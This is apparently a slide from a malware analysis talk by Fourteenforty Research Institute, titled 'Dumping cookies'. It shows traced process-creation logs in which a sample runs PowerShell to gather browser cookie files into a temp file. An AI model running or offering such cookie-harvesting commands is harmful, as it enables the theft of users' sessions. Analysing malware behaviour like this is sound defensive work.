 Fourteenforty Research Institute, Inc.
Dumping cookies
8
NtCreateUserProcess(ProcessDesiredAccess:0x02000000,
CommandLine:c:¥windows¥system32¥windowspowershell¥v1.0¥¥¥powershell.exe -
Command "dir ([system.environment]::GetFolderPath('Cookies')+'¥*.txt')|Get-Content >>
'C:¥Users¥admin¥AppData¥Local¥Temp¥lbdatdp.txt'",
ThreadName:, ThreadHandle:0x0000019c, ThreadDesiredAccess:0x02000000,
ImagePathName:c:¥windows¥system32¥windowspowershell¥v1.0¥powershell.exe,
ProcessHandle:0x000001a4, ProcessFileName:)
NtCreateUserProcess(ProcessDesiredAccess:0x02000000,
CommandLine:c:¥windows¥system32¥windowspowershell¥v1.0¥¥¥powershell.exe -
Command "dir ([system.environment]::GetFolderPath('Cookies')+'¥Low¥*.txt')|Get-Content
>> 'C:¥Users¥admin¥AppData¥Local¥Temp¥lbdatdp.txt'",
ThreadName:, ThreadHandle:0x00000224, ThreadDesiredAccess:0x02000000,
ImagePathName:c:¥windows¥system32¥windowspowershell¥v1.0¥powershell.exe,
ProcessHandle:0x00000270, ProcessFileName:)
 